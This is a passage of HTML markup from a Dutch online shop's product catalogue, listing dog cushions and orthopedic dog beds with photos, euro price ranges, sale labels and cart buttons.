									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-havanna/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3735-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3735-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3735-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3735-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3735-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3735-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-havanna/">Orthopedisch Hondenkussen Havanna Nano Skay</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &euro;58.95 through &euro;149.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-havanna/" rel="nofollow" data-product_id="1" data-product_sku="2400" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-grey-antracite-extreme/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/IMG_4421-Antraciet-extreme.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/IMG_4421-Antraciet-extreme.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/05/IMG_4421-Antraciet-extreme-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/IMG_4421-Antraciet-extreme.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-grey-antracite-extreme/">Heavy Antracite Extreme Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-grey-antracite-extreme/" rel="nofollow" data-product_id="1" data-product_sku="1342" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-black/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2732-e1534681777124-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="hondenkussen zwart polyester" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2732-e1534681777124-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2732-e1534681777124-6x6.jpg 6w" sizes="auto, (max-width: 640px) 100vw, 640px" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-black/">Hondenkussen Polyester Black</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;54.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-polyester-black/" rel="nofollow" data-product_id="1" data-product_sku="1606" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-silver-grey-nano-extra-sterk/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/05/image1-640x480.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-silver-grey-nano-extra-sterk/">Orthopedisch Hondenkussen   Extreme Silver Grey   Nano   Extra Sterk !!</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</bdi></span><span class="screen-reader-text">Price range: &euro;68.95 through &euro;179.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-extreme-silver-grey-nano-extra-sterk/" rel="nofollow" data-product_id="1" data-product_sku="2807" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/check-blue-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Verkrijgbaar in xs-s-m-l-xxl." decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3320.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3320-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/check-blue-hondenkussen/">Check Blue Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/check-blue-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="2324" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-suedine-terra-red/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2673-e1501834539609-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Rood suedine hondenkussen" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2673-e1501834539609-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2673-e1501834539609-8x5.jpg 8w" sizes="auto, (max-width: 640px) 100vw, 640px" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-suedine-terra-red/">Hondenkussen Suedine Terra &#8211; Red</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;74.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-suedine-terra-red/" rel="nofollow" data-product_id="1" data-product_sku="1569" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-strong-havanna-2/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00201-e1534593149714-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Hondenkussen bruine stof" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00201-e1534593149714-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00201-e1534593149714-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00201-e1534593149714-600x450.jpg 600w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00201-e1534593149714.jpg 1700w" sizes="auto, (max-width: 640px) 100vw, 640px" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-strong-havanna-2/">Strong Havanna Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;74.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-strong-havanna-2/" rel="nofollow" data-product_id="1" data-product_sku="1916" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-strong-zand/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/SAM_0146-e1534593365388-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-strong-zand/">Strong Zand Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64.95</bdi></span><span class="screen-reader-text">Price range: &euro;39.95 through &euro;64.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-strong-zand/" rel="nofollow" data-product_id="1" data-product_sku="1574" data-quantity="000220500" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-choco-brown/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2637-1-e1496218294599-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Katoenen hondenkussen bruin" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-choco-brown/">Cotton Choco Brown Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-choco-brown/" rel="nofollow" data-product_id="1" data-product_sku="1335" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-sand-paspel-havanna-nano-70-x-100-x-20-cm/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4160-1-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/03/IMG_4161-1.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-cotton-sand-paspel-havanna-nano-70-x-100-x-20-cm/">Hondenkussen Cotton Sand Paspel Havanna &#8211; Nano  70 x 100 x 20 cm</a></h4>
			</div>
										<span class="price" style="color:;"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;89.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>73.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;73.95.</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="/product/hondenkussen-gold-paspel-black-luxery-line-nano-85-x-120-x-20-cm/?add-to-cart=2669" rel="nofollow" data-product_id="1" data-product_sku="2669" data-quantity="100-1" class="button button product_type_Toevoegen aan winkelwagen"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-heavy-extreme-antraciet/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3749-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3749-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3749-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3749-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3749-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2019/02/IMG_3749-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-heavy-extreme-antraciet/">Orthopedisch Hondenkussen  Extreme  Antraciet     Extra sterk !</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &euro;58.95 through &euro;149.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenkussen-heavy-extreme-antraciet/" rel="nofollow" data-product_id="1" data-product_sku="2423" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-choco-brown-extreme/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSC00232-e1534683200377-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="extreem sterk hondenkussen" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSC00232-e1534683200377-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSC00232-e1534683200377-1080x810.jpg 1080w, https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSC00232-e1534683200377-600x450.jpg 600w, https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSC00232-e1534683200377.jpg 1700w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/IMG_4421-Antraciet-extreme.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-choco-brown-extreme/">Heavy Choco Brown Extreme Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span><span class="screen-reader-text">Price range: &euro;29.00 through &euro;134.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-heavy-choco-brown-extreme/" rel="nofollow" data-product_id="1" data-product_sku="1388" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-sand/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSCF2678-e1534683713629-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Hondenkussen zandkleurig suede" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-sand/">Hondenkussen Suedine Sand</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.00</bdi></span><span class="screen-reader-text">Price range: &euro;39.00 through &euro;74.00</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-suedine-sand/" rel="nofollow" data-product_id="1" data-product_sku="1563" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/classic-sand-hondenkussen/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/Classic-Sand-e1496218598710-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Classic Sand hondenkussen" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/classic-sand-hondenkussen/">Classic Sand Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64.95</bdi></span><span class="screen-reader-text">Price range: &euro;29.95 through &euro;64.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/classic-sand-hondenkussen/" rel="nofollow" data-product_id="1" data-product_sku="1242" data-quantity="002" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenbed/">
				<div class="product_image"><img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_3393-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_3393-640x480.jpg 640w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_3393-300x225.jpg 300w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_3393-768x576.jpg 768w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_3393-1024x768.jpg 1024w, https://www.dogs-xxl.nl/wp-content/uploads/2017/06/IMG_3393-1080x810.jpg 1080w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div><img class="hidden" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/06/DSC00213-e1534245485427.jpg">			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenbed/">Orthopedisch Hondenkussen  Black Skay &#8211; Nano</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &euro;58.95 through &euro;149.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/orthopedisch-hondenbed/" rel="nofollow" data-product_id="1" data-product_sku="1903" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
									<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-blue/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2641-e1496218564324-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="blauw hondenkussen katoen" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-blue/">Cotton Blue Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
				<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>			</div>
				<div class="product-cart-button">
		<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-blue/" rel="nofollow" data-product_id="1" data-product_sku="1325" data-quantity="" class="button button product_type_Selecteer opties"><i class="fa fa-shopping-cart"></i></a>	</div>
		</div>
	</div>
					<div class="shop-products">
		<div class="shop-produt-image">
										<span class="onsale-ribbon1"><span class="onsales">SALE</span></span>						<a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-taupe/">
				<img width="640" height="480" src="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/DSCF2648-1-e1496218306371-640x480.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Katoenen hondenkussen op maat" decoding="async" loading="lazy" />			 </a>
		</div>			
		<div class="shop-product-details">
			<div class="product_title_desc_wrapper">
				<h4><a href="https://www.dogs-xxl.nl/product/hondenkussen-kopen-cotton-taupe/">Cotton Taupe Hondenkussen</a></h4>
			</div>
										<span class="price" style="color:;"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>124.95</bdi></span><span class="screen-reader-text">Price range: &euro;19.95 through &euro;124.95</span></span>	
									<div class="product-rating">
